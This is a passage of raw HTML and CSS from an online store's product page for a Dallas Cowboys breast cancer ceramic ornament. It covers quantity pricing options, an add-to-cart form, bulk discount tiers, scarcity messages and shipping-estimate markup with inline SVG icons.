                        <label  for="color-group-1666152655850_1_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Wooden Ornaments"  >Wooden Ornaments</span></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_select wcpa_form_id_56972 wcpa_validate_field "        id="wcpa-select-1666153447122" data-type="select" ><label for="select-1666153447122">Qty<span class="required_ast">*</span></label><div class="select" ><select    name="select-1666153447122" class="wcpa_has_price wcpa_use_sumo "  required="required" data-validation='{"required":true,"requiredMessage":"Field is required"}'><option  data-price='{"priceoptions":"different_for_all","type":"select","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="1" >1</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":15.95,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="2" >2</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":30.9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="3" >3</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":48.85,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="4" >4</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":60.85,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="5" >5</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":140.65,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="6" >10</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":228.45,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="7" >15</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":305,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="8" >20</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":760,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="9" >50</option></select><div class="select_arrow"></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div></div><div class="wcpa_price_summary"><ul> <li class="wcpa_total">
                                <span class="wcpa_price_outer "><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></li> </ul></div>
		<div class="sg_wrapper_add_to_cart_quantity">	<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament">				<label class="screen-reader-text" for="quantity_6974e61a06967">Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament quantity</label>
		<input
			type="number"
						id="quantity_6974e61a06967"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament">	</div>
	
		<button type="submit" name="add-to-cart" value="97671" class="single_add_to_cart_button button alt">Add to cart</button>

		</div>	</form>

	<div style="vertical-align: middle;width: 100%;border: 2px dashed #03A9F4;padding: 10px;margin-bottom: 10px;border-radius: 8px;margin-top: 15px;"><div style="display: table-row;padding-bottom: 20px;"><div style="display: table-cell;vertical-align: middle;width: 50px;max-width: 50px;"><svg height="512pt" viewbox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg" style="width: 50px;max-width: 50px;height: 50px;"><path d="m416.667969 0h-321.335938c-52.566406 0-95.332031 42.765625-95.332031 95.332031v264.53125c0 52.566407 42.765625 95.332031 95.332031 95.332031h97.648438l52.414062 52.410157c2.925781 2.929687 6.765625 4.394531 10.605469 4.394531 3.835938 0 7.675781-1.464844 10.605469-4.394531l52.410156-52.410157h97.648437c52.566407 0 95.332032-42.765624 95.332032-95.332031v-264.53125c.003906-52.566406-42.761719-95.332031-95.328125-95.332031zm65.332031 359.863281c0 36.023438-29.308594 65.332031-65.332031 65.332031h-103.863281c-3.976563 0-7.792969 1.582032-10.605469 4.394532l-46.199219 46.195312-46.199219-46.195312c-2.8125-2.816406-6.625-4.394532-10.605469-4.394532h-103.863281c-36.023437 0-65.332031-29.308593-65.332031-65.332031v-264.53125c0-36.023437 29.308594-65.332031 65.332031-65.332031h321.335938c36.023437 0 65.332031 29.308594 65.332031 65.332031zm0 0"></path><path d="m137.859375 134.949219h-50.558594c-2.070312 0-3.75 1.679687-3.75 3.75v10.074219c0 2.070312 1.679688 3.75 3.75 3.75h16.023438v51.378906c0 2.074218 1.679687 3.75 3.75 3.75h11.011719c2.070312 0 3.75-1.675782 3.75-3.75v-51.378906h16.023437c2.070313 0 3.75-1.679688 3.75-3.75v-10.074219c0-2.070313-1.679687-3.75-3.75-3.75zm0 0"></path><path d="m160.804688 207.652344c2.070312 0 3.75-1.675782 3.75-3.75v-22.929688h24.871093v22.929688c0 2.074218 1.679688 3.75 3.75 3.75h11.003907c2.074218 0 3.75-1.675782 3.75-3.75v-65.203125c0-2.070313-1.675782-3.75-3.75-3.75h-11.003907c-2.070312 0-3.75 1.679687-3.75 3.75v24.515625h-24.871093v-24.515625c0-2.070313-1.679688-3.75-3.75-3.75h-11.003907c-2.074219 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.675781 3.75 3.75 3.75zm0 0"></path><path d="m257.144531 137.1875c-.597656-1.359375-1.945312-2.238281-3.429687-2.238281h-11.753906c-1.484376 0-2.832032.878906-3.433594 2.238281l-28.730469 65.207031c-.511719 1.15625-.402344 2.496094.292969 3.558594.6875 1.0625 1.871094 1.703125 3.140625 1.703125h11.753906c1.484375 0 2.832031-.878906 3.429687-2.242188l5.546876-12.589843h27.753906l5.546875 12.589843c.597656 1.363282 1.945312 2.242188 3.429687 2.242188h11.753906.023438c2.070312 0 3.75-1.679688 3.75-3.75 0-.675781-.179688-1.304688-.488281-1.851562zm-3.210937 37.964844h-12.191406l6.097656-13.820313zm0 0"></path><path d="m351.382812 134.949219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v37.765625l-31.160156-40.066406c-.707032-.914063-1.800782-1.449219-2.957032-1.449219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v65.207031c0 2.070312 1.679687 3.75 3.75 3.75h11.011718c2.070313 0 3.75-1.679688 3.75-3.75v-36.632812l30.222656 38.929687c.710938.917969 1.804688 1.453125 2.960938 1.453125h11.941406c2.070313 0 3.75-1.679688 3.75-3.75v-65.207031c.003906-2.070313-1.675781-3.75-3.746094-3.75zm0 0"></path><path d="m402.949219 167.523438 24.140625-26.289063c1.007812-1.09375 1.269531-2.683594.671875-4.042969-.601563-1.363281-1.945313-2.242187-3.433594-2.242187h-13.992187c-1.039063 0-2.027344.429687-2.734376 1.183593l-23.367187 24.898438v-22.332031c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.679688 3.75 3.75 3.75h11.007813c2.070313 0 3.75-1.675782 3.75-3.75v-16.808594l5.476563-5.90625 18.941406 24.984375c.710937.933594 1.816406 1.480469 2.988281 1.480469h13.058594c1.410156 0 2.703125-.789063 3.34375-2.042969.640625-1.257813.523437-2.765625-.304688-3.90625zm0 0"></path><path d="m214.449219 248.808594c-.660157-1.1875-1.914063-1.921875-3.269531-1.921875h-12.035157c-1.316406 0-2.535156.691406-3.214843 1.820312l-14.601563 24.3125-14.601563-24.3125c-.679687-1.128906-1.898437-1.820312-3.214843-1.820312h-12.035157c-1.359374 0-2.609374.734375-3.273437 1.921875-.664063 1.183594-.632813 2.636718.078125 3.792968l23.699219 38.554688v24.6875c0 2.070312 1.679687 3.75 3.75 3.75h11.195312c2.070313 0 3.75-1.679688 3.75-3.75v-24.6875l23.695313-38.554688c.714844-1.160156.742187-2.609374.078125-3.792968zm0 0"></path><path d="m247.464844 245.304688c-10.671875 0-19.777344 3.605468-27.0625 10.71875-7.308594 7.140624-11.015625 16.140624-11.015625 26.75 0 10.613281 3.707031 19.613281 11.015625 26.75 7.289062 7.117187 16.394531 10.722656 27.0625 10.722656 10.667968 0 19.769531-3.605469 27.058594-10.722656 7.3125-7.136719 11.019531-16.140626 11.019531-26.75 0-10.609376-3.707031-19.609376-11.019531-26.75-7.285157-7.113282-16.386719-10.71875-27.058594-10.71875zm0 57.367187c-5.457032 0-9.929688-1.886719-13.675782-5.761719-3.777343-3.910156-5.613281-8.53125-5.613281-14.136718 0-5.601563 1.835938-10.226563 5.613281-14.136719 3.746094-3.875 8.21875-5.761719 13.675782-5.761719 5.457031 0 9.929687 1.886719 13.671875 5.757812 3.78125 3.917969 5.621093 8.542969 5.621093 14.140626 0 5.601562-1.839843 10.226562-5.621093 14.136718-3.742188 3.875-8.210938 5.761719-13.671875 5.761719zm0 0"></path><path d="m350.074219 246.886719h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v36.101562c0 5.023438-1.203125 8.972657-3.574218 11.738281-2.257813 2.636719-5.292969 3.917969-9.28125 3.917969-3.984376 0-7.019532-1.28125-9.277344-3.917969-2.371094-2.765624-3.574219-6.714843-3.574219-11.738281v-36.101562c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.074218 0-3.75 1.679687-3.75 3.75v36.566406c0 10.394531 2.980469 18.589844 8.863282 24.363281 5.859375 5.757813 13.429687 8.679688 22.496094 8.679688 9.066406 0 16.636718-2.921875 22.5-8.679688 5.882812-5.773437 8.863281-13.96875 8.863281-24.363281v-36.566406c0-2.070313-1.679688-3.75-3.75-3.75zm0 0"></path></svg></div><div style="display: table-cell;vertical-align: middle;padding-left: 10px;"><div >Buy More Save More!</div><div >It’s time to give thanks for all the little things.</div></div></div></div><ul style="margin: 0;padding: 0;"><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">5% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 2 items get <span class="salesgen-bmsm-item-label2">5% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">7% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 3 items get <span class="salesgen-bmsm-item-label2">7% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">10% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 4+ items get <span class="salesgen-bmsm-item-label2">10% OFF</span></span> on cart total</span></div></li></ul>
<div class="product_meta">

	
<style>
	#ywcdd_info_shipping_date {
		line-height: 22px;
		background: #fff0d69e;
		padding: 10px 15px;
		border-radius: 5px;
		margin: 15px 0 20px
	}

	span.ywcdd_shipping_message {
		font-size: 13px
	}

	.fulfillment_timeline_date {
		display: grid;
		grid-template-columns: repeat(3, 1fr)
	}

	.fulfillment_timeline_date .time {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}

	.fulfillment_timeline_date .time .icon-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 100%
	}

	.fulfillment_timeline_date .time .icon-holder .icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 30px;
		height: 30px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		background: #eaeaea;
		border-radius: 50%
	}

	.fulfillment_timeline_date .time .icon-holder .icon svg {
		width: 60%;
		height: auto
	}

	.fulfillment_timeline_date .time:first-child .icon-holder,
	.fulfillment_timeline_date .time:last-child .icon-holder,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.fulfillment_timeline_date .time:first-child .icon-holder:after,
	.fulfillment_timeline_date .time:last-child .icon-holder:before {
		content: "";
		display: block;
		width: calc(100% - 35px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) {
		text-align: center
	}

	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:after,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:before {
		content: "";
		display: block;
		width: calc(50% - 20px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) .edd-description {
		margin: 0 auto
	}

	.fulfillment_timeline_date .time:last-child {
		text-align: right
	}

	.fulfillment_timeline_date .time:last-child .edd-description {
		margin-left: auto
	}

	.fulfillment_timeline_date .time p {
		width: 100%;
		font-size: 13px;
		font-weight: 700;
		margin-top: .5em;
		margin-bottom: 0
	}

	.est-desc,
	.fulfillment_timeline_date .time .edd-description,
	.simply-protection {
		margin: 0;
		padding: 0;
		border: 0;
		background: 0 0;
		text-decoration: underline;
		-webkit-text-decoration-style: dashed;
		text-decoration-style: dashed;
		text-underline-position: under;
		-webkit-text-decoration-color: inherit;
		text-decoration-color: inherit;
		font-size: 13px;
		color: #444;
		text-transform: capitalize;
		font-weight: 400;
		cursor: help
	}

	[data-tippy-root] .tippy-box {
		border: 1px solid #ececec;
		background: #fff;
		color: #26323d;
		-webkit-box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%);
		box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%)
	}

	[data-tippy-root] .tippy-arrow {
		color: #fff
	}

	.tippy-content {
		padding: 10px !important
	}

	.fulfillinfo {
		margin-bottom: 0;
		padding-top: 10px;
		font-size: 13px
	}

	#flag-icons-us,
	#flag-icons-eu {
		width: 20px
	}

	.middle-svg {
		vertical-align: middle;
		line-height: 25px
	}
	.gone {
		font-size:15px;
	}
	.gone2 {
		font-size:13px;
	}
	.gone:before {
		content: "";
		width: 39px;
		height: 20px;
		margin-right: 5px;
		display: inline-block;
		background-image: url(/wp-content/themes/bm-flatsome-child/l.png);
		background-repeat: no-repeat;
		background-size: contain;
		vertical-align: middle;

	}
</style>
<div class="gone">Almost gone. <strong>There are only 10 left.</strong></div>
<div class="gone2">This February, we only do 26 pieces of this limited edition.<strong> Get it before it's gone! </strong></div>
<img src="/wp-content/themes/bm-flatsome-child/checkout.png" alt="Checkout">
<div class="shipping-info">
	<div id="ywcdd_info_shipping_date"><span class="ywcdd_shipping_message"><span class="est-desc">Estimated
		arrival:</span> Place your order today (standard shipping method) to receive the product(s) within <span class="ywcdd_date_info shipping_date">Feb 06 - Feb 13</span></span>
		<p class="fulfillinfo">Products are fulfilled and shipping from the <span class="middle-svg"><svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-us" viewBox="0 0 640 480">
			<g fill-rule="evenodd">
				<g stroke-width="1pt">
					<path fill="#bd3d44" d="M0 0h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0zm0 74h912v36.8H0zm0 73.7h912v37H0zM0 443h912V480H0z">
					</path>
					<path fill="#fff" d="M0 37h912v36.9H0zm0 73.8h912v36.9H0zm0 73.8h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0z">
					</path>
				</g>
				<path fill="#192f5d" d="M0 0h364.8v258.5H0z"></path>
				<path fill="#fff" d="m30.4 11 3.4 10.3h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 27.6l-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.2 10.3-8.6-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.8zM60.8 37l3.3 10.2H75l-8.7 6.2 3.2 10.3-8.5-6.3-8.7 6.3 3.1-10.3-8.4-6.2h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.2h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2H179zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.2H240zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2h10.7zM30.4 62.6l3.4 10.4h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3L25 79.3 16.3 73h10.9zm60.8 0L94.5 73h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8zM60.8 88.6l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 114.5l3.4 10.2h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 131l-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.2H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7L279 131l3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3L329 131l-8.8-6.3h10.8zM60.8 140.3l3.3 10.3H75l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.4 10.3h10.7l-8.8 6.2 3.4 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3H179zm60.8 0 3.4 10.3h10.7l-8.7 6.2 3.3 10.3-8.7-6.4-8.6 6.4 3.2-10.3-8.7-6.3H240zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zM30.4 166.1l3.4 10.3h10.6l-8.6 6.3 3.3 10.1-8.7-6.2-8.6 6.2 3.2-10.2-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.7-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.8zM60.8 192l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 217.9l3.4 10.2h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.7-6.3h10.6zm60.8 0 3.3 10.2H166l-8.4 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8z">
				</path>
			</g>
			</svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icons-eu" viewBox="0 0 640 480">
			<defs>
				<g id="d">
					<g id="b">
						<path id="a" d="m0-1-.3 1 .5.1z"></path>
						<use xlink:href="#a" transform="scale(-1 1)"></use>
					</g>
					<g id="c">
						<use xlink:href="#b" transform="rotate(72)"></use>
						<use xlink:href="#b" transform="rotate(144)"></use>
					</g>
					<use xlink:href="#c" transform="scale(-1 1)"></use>
				</g>
			</defs>
			<path fill="#039" d="M0 0h640v480H0z"></path>
			<g fill="#fc0" transform="translate(320 242.3) scale(23.7037)">
				<use xlink:href="#d" width="100%" height="100%" y="-6"></use>
				<use xlink:href="#d" width="100%" height="100%" y="6"></use>
				<g id="e">
					<use xlink:href="#d" width="100%" height="100%" x="-6"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(-144 -2.3 -2.1)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(144 -2.1 -2.3)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -4.7 -2)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -5 .5)"></use>
				</g>
				<use xlink:href="#e" width="100%" height="100%" transform="scale(-1 1)"></use>
			</g>
			</svg></span></p>
	</div>
	<div class="fulfillment_timeline_date">
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" aria-hidden="true" focusable="false">
						<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222"></path>
					</svg>
				</span>
			</div>
			<p class="date">Jan 24</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We will take 3-5 business days to prepare it for shipment.">Order placed</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
						</path>
					</svg>
				</span>
